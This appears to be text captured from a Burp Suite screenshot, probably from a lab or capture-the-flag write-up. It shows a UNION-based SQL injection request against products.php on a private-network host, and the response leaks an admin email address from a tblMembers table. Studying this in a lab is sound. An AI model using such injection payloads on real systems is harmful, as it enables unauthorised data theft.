 Request
Pretty Raw \n Actions
1 GET /products.php?type=1+UNION+SELECT+1,2,username,4,5+FROM+tblMembers--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.156/products.php?type=1
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
Product Name: admin@seattlesounds.net
Price: £4